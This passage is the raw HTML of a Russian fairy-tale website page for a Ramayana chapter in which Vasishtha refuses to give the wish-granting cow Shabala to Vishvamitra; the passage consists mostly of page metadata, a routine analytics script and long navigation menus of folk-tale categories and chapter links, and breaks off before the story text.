

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/narodnye/indijjskie-skazki/ramayana/bala-kanda/7182-vasishtxa-otkazyvaetsya-otdat-shabalu-vishvamitre.html
body_size: 16304
content:
<!DOCTYPE html>
<html>
<head>
  <title>Васиштха отказывается отдать Шабалу Вишвамитре » Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="О повергающий врагов, в ответ на слова Васиштхи исполняющая желания корова Шабала дала каждому из гостей все, что душе было угодно. Тарелки изобиловали тростниковым сахаром, медом, жареными">
  <meta name="keywords" content="тысяч, Шабалу, видов, горами, сотни, аскет, тысячи, коров, врагов, желания, Вишвамитра, Шабала, великой, оказал, служителями, брахман, радости, сказал, советниками, Васиштхе">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Волшебный мир сказок: народные сказки, авторские сказки." href="/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/">Американские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/">Английские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/armjanskie_skazki/">Армянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/assirijskie-skazki/">Ассирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afganskie-skazki/">Афганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afrikanskie-skazki/">Африканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/balkarskie-skazki/">Балкарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/baskskie-skazki/">Баскские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bashkirskie_skazki/">Башкирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belomorskie-skazki/">Беломорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belorusskie_skazki/">Белорусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/birmanskie-skazki/">Бирманские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bolgarskie-skazki/">Болгарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bosnijjskie-skazki/">Боснийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/brazilskie-skazki/">Бразильские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/burjatskie-skazki/">Бурятские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bushmenskie-skazki/">Бушменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vengerskie_skazki/">Венгерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vepskie-skazki/">Вепские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vetnamskie-skazki/">Вьетнамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gagauzskie-skazki/">Гагаузские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Герцеговинские сказки</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/grecheskie-eskazki/">Греческие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gruzinskie-skazki/">Грузинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/daosskie-skazki/">Даосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/draginskie-skazki/">Даргинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/datskie-skazki/">Датские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dolganskie-skazki/">Долганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dunganskie-skazki/">Дунганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:16px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/narodnye/indijjskie-skazki/maxabxarata/">Махабхарата</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:16px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/narodnye/indijjskie-skazki/ramayana/">Рамаяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:26px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/" style="color:#993333">Книга 1. Бала канда</a></strong></li>
                    </ul>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7098-shri-narada-rasskazyvaet-valmiki-istoriyu-ramy.html">Шри Нарада рассказывает Вальмики историю Рамы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7099-valmiki-sozdaet-stixotvornyj-razmer-ramayany.html">Вальмики создает стихотворный размер «Рамаяны»</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7100-deyaniya-ramy-opisannye-v-svyashhennoj-poyeme.html">Деяния Рамы, описанные в священной поэме</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7101-synovya-ramy-poyut-yepicheskuyu-poyemu.html">Сыновья Рамы поют эпическую поэму</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7102-carstvo-i-stolica-carya-dasharatxi.html">Царство и столица царя Дашаратхи</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7103-gorod-ajodxya.html">Город Айодхья</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7104-pri-dvore-carya-dasharatxi.html">При дворе царя Дашаратхи</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7105-car-dasharatxa-zhelaet-provesti.html">Царь Дашаратха желает провести жертвоприношение ради рождения сына</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7106-sumantra-rasskazyvaet-o-tradicii-rozhdeniya-syna.html">Сумантра рассказывает о традиции рождения сына при помощи мудреца Ришьяшринги</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7107-kotoraya-opisyvaet-kak-rishyashringa-popal-vo.html">Которая описывает, как Ришьяшринга попал во дворец царя Ромапады</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7108-car-dasharatxa-poseshhaet-carya-romapadu-s.html">Царь Дашаратха посещает царя Ромападу с просьбой отпустить Ришьяшрингу в Айодхью</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7109-car-dasharatxa-gotovitsya-k-zhertvoprinosheniyu.html">Царь Дашаратха готовится к жертвоприношению Ашвамедха</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7110-prigotovleniya-k-zhertvoprinosheniyu.html">Приготовления к жертвоприношению</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7111-opisanie-zhertvoprinosheniya-ashvamedxa.html">Описание жертвоприношения Ашвамедха</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7112-bogi-vzyvayut-k-vishnu-chtoby-on-ubil-ravanu.html">Боги взывают к Вишну, чтобы Он убил Равану</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7113-shri-vishnu-voploshhaetsya-v-oblike-chetyrex.html">Шри Вишну воплощается в облике четырех сынов царя Дашаратхи</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7114-nisxozhdenie-devov-kotorye-primut-uchastie-v.html">Нисхождение девов, которые примут участие в играх Вишну</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7115-prosba-vishvamitry.html">Просьба Вишвамитры</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7116-otkaz-carya-dasharatxi.html">Отказ царя Дашаратхи</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7117-sovet-vasishtxi-i-neoxotnoe-soglasie-dasharatxi.html">Совет Васиштхи и неохотное согласие Дашаратхи</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7118-ramachandra-i-lakshmana-otpravlyayutsya-s.html">Рамачандра и Лакшмана отправляются с Вишвамитрой</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7119-oni-dostigayut-xizhiny-kamy.html">Они достигают хижины Камы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7135-les-tataka.html">Лес Татака</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7136-vishvamitra-pytaetsya-ubedit-ramu-v-tom-chto-on.html">Вишвамитра пытается убедить Раму в том, что он должен убить Татаку</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7137-smert-yakshini-tataki.html">Смерть якшини Татаки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7138-rama-poluchaet-bozhestvennoe-oruzhie.html">Рама получает божественное оружие</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7139-rama-obuchaetsya-vladeniyu-oruzhiem.html">Рама обучается владению оружием</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7140-vishvamitra-rasskazyvaet-istoriyu-xizhiny-i.html">Вишвамитра рассказывает историю хижины и начинает жертвоприношение</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7153-maricha-i-subaxu-meshayut-zhertvoprinosheniyu-i.html">Марича и Субаху мешают жертвоприношению и погибают от руки Рамачандры</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7154-vishvamitra-i-dvoe-carevichej-otpravlyayutsya.html">Вишвамитра и двое царевичей отправляются посетить жертвоприношение царя Джанаки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7155-vishvamitra-povestvuet-o-svoem-proisxozhdenii-i.html">Вишвамитра повествует о своем происхождении и династии царя Куши</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7156-sto-careven-vyxodyat-zamuzh-za-mudreca-braxmadattu.html">Сто царевен выходят замуж за мудреца Брахмадатту</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7157-rozhdenie-gadxi-otca-vishvamitry.html">Рождение Гадхи, отца Вишвамитры</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7158-legenda-o-svyashhennoj-reke-gange.html">Легенда о священной реке Ганге</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7159-istoriya-umy.html">История Умы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7160-rozhdenie-karttikei.html">Рождение Карттикеи</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7161-istoriya-carya-sagary.html">История царя Сагары</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7165-synovya-carya-sagary-vspaxivayut-zemlyu.html">Сыновья царя Сагары вспахивают землю</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7166-smert-synov-sagary.html">Смерть сынов Сагары</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7167-anshuman-vozvrashhaet-konya.html">Аншуман возвращает коня</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7168-istoriya-bxagiratxi.html">История Бхагиратхи</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7169-nisxozhdenie-gangi.html">Нисхождение Ганги</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7170-car-bxagiratxa-sovershaet-pogrebalnye-obryady-po.html">Царь Бхагиратха совершает погребальные обряды по своим предкам</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7171-paxtane-okeana-moloka.html">Пахтанье океана молока</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7175-diti-ispytyvaet-svoyu-plot-radi-rozhdeniya-syna.html">Дити испытывает свою плоть ради рождения сына</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7176-proisxozhdenie-marutov-svyatoj-mudrec-i-carevichi.html">Происхождение Марутов. Святой мудрец и царевичи достигают Вишалы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7177-gautama-proklinaet-indru.html">Гаутама проклинает Индру</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7178-indra-i-axalya-osvobozhdayutsya-ot-proklyatya.html">Индра и Ахалья освобождаются от проклятья</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7179-rama-pribyvaet-ko-dvoru-carya-dzhanaki.html">Рама прибывает ко двору царя Джанаки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7180-istoriya-vishvamitry.html">История Вишвамитры</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7181-vasishtxa-prinimaet-vishvamitru-v-svoej-xizhine.html">Васиштха принимает Вишвамитру в своей хижине</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7182-vasishtxa-otkazyvaetsya-otdat-shabalu-vishvamitre.html" style="color:#993333">Васиштха отказывается отдать Шабалу Вишвамитре</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7183-car-vishvamitra-pytaetsya-uvesti-shabalu.html">Царь Вишвамитра пытается увести Шабалу</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7184-vishvamitra-podvergaet-sebya-surovoj-askeze.html">Вишвамитра подвергает себя суровой аскезе</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7185-vasishtxa-pobezhdaet-vishvamitru-svoej-duxovnoj.html">Васиштха побеждает Вишвамитру своей духовной силой</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7186-istoriya-trishanku.html">История Тришанку</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7187-synovya-vasishtxi-proklinayut-trishanku.html">Сыновья Васиштхи проклинают Тришанку</a>
